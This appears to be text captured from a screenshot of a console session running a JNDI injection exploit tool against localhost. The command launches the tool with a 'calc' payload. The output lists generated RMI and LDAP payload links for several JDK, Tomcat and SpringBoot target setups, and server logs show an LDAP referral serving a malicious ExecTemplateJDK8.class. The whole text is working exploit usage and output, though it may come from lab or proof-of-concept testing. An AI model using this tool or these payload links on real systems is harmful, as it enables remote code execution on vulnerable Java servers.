 D:\cyberspace\web_tools\Exploits\JNDI>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/qgnq8u
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/keunft
ldap://127.0.0.1:1389/keunft
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/w3rojk
ldap://127.0.0.1:1389/w3rojk
----------------------------Server Log----------------------------
2025-09-07 10:55:31 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-09-07 10:55:31 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-09-07 10:55:32 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-09-07 10:57:30 [LDAPSERVER] >> Send LDAP reference result for keunft redirecting to http://127.0.0.1:8180/ExecTempl
ateJDK8.class
2025-09-07 10:57:30 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class